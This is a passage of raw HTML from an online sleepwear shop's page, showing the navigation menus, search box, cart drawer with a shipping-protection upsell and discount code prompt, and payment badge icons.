                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sleepwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/modal-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Modal Pajamas
                                </a></li><li><a href="/en-eu/collections/cozy-cotton-lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cotton Fleece
                                </a></li><li><a href="/en-eu/collections/printed-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Printed Pajamas
                                </a></li><li><a href="/en-eu/collections/bamboo-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bamboo Pajamas
                                </a></li><li><a href="/en-eu/collections/silk-bundles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silk Bundles
                                </a></li><li><a href="/en-eu/collections/mens-pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Pajamas
                                </a></li><li><a href="/en-eu/collections/pajamas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Loungewear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/lounge-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lounge Sets
                                </a></li><li><a href="/en-eu/collections/womens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Women&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/mens-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Robes
                                </a></li><li><a href="/en-eu/collections/all-bathrobes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  View All
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Outerwear</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/trench-coats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Trench Coats
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>For Him</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-eu/collections/mens-bamboo-pajama-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Bamboo Pajama Sets
                                </a></li><li><a href="/en-eu/collections/mens-turkish-cotton-robes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Turkish Cotton Robes
                                </a></li><li><a href="/en-eu/collections/mens-gift-guide" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Men&#39;s Gift Guide
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-eu/pages/membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Membership</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-eu/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-eu/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crescentt",
    
      "logo": "https:\/\/crescentt.com\/cdn\/shop\/files\/crescentt_banner_font-site.png?v=1744401687\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/crescentt.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f8e9ee;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f8f6f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f9f7f6;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-eu/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://crescentt.com/customer_authentication/redirect?locale=en&region_country=AX" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <em><strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong></em>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      🌙 You're 
  
    <span>€100</span>
  
 away from FREE Express Shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:40.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Standard Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          flight
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            FREE Express Shipping
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/en-eu/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f8f6f5;
    --selected-bg-color: #f8f6f5;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_69WgfR'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="40982539599977"
            data-product-id="7041842184297"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//crescentt.com/cdn/shop/files/shipping_protection.png?v=1756767009&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€3,95</span>
                      <span class='compare-price hidden'>€3,95</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_69WgfR-0"><form method="post" action="/en-eu/cart/add" id="cart-drawerupsellproduct_upsells_69WgfR1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40982539599977">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7041842184297" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_krd3yE
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
    
    
     product__text-container--multiple
    
    
  "
  style="
    --item-count:2;
    --mobile-text-size: 1.4rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.2;
    --column-gap:1.5em;
    --row-gap:0.6em;
    --padding:0.42857142857142855em;
    --bg-color:#f3f3f3;
    --corner-radius:0.4em;
    --border-size:0px;
    --border-style:solid;
    --border-color:#b7b7b7;
    
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    
  "
  

>
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  mood
</span>
        
        <span>50,000+ Happy Customers Worldwide</span>
      </p>
    
  
    
    
      <p
        class="product__text product__text-left"
        style="--text-color:#121212;--icon-color:#121212;"
      >
        
          <span class="material-icon material-symbols-outlined">
  checkmark
</span>
        
        <span>Satisfaction Guaranteed</span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
          
        
          
              
            
        
          
              <div
  class="cart-discount"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Use GIFT10 for 10% off 💫"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Use GIFT10 for 10% off 💫</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 